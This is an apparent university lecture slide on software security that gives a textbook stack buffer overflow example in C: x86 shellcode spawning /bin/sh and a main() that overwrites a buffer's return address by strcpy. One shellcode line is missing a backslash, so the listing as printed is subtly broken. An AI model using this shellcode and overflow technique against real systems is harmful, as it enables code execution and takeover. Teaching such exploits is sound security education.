 Example [6]

char shellcode[ ] = “\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b” “\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd”
“x80\xe8\xdc\xff\xff\xff/bin/sh”;
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string; /* long_ptr takes the address of large_string */
/* large_string’s first 32 bytes are filled with the address of buffer */
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
/* copy the contents of shellcode into large_string */
for (i = 0; i < strlen(shellcode); i++)
large_string[ i ] = shellcode[ i ];
/* buffer gets the shellcode and 32 pointers back to itself */
strcpy(buffer, large_string); }

Drexel UNIVERSITY

Reverse Engineering (Software Security)

© SERG